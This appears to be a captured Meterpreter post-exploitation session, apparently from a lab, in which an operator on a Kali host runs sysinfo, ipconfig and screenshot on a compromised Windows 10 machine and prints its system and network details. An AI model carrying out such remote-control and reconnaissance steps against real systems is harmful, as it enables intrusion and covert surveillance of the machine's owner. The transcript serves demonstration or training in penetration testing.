 meterpreter > sysinfo
Computer        : DESKTOP-9K1O4BT
OS              : Windows 10 (10.0 Build 10240).
Architecture    : x64
System Language : it_IT
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  3
============
Name         : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:90:ec:60
MTU          : 1500
IPv4 Address : 192.168.1.55
IPv4 Netmask : 255.255.255.0
Interface  4
============
Name         : Microsoft Teredo Tunneling Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : 2001:0:2851:782c:30e6:f1e0:aec7:c2ef
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : fe80::30e6:f1e0:aec7:c2ef
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface  5
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:c0a8:137
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > screenshot
Screenshot saved to: /home/kali/LVIFDjxS.jpeg
meterpreter >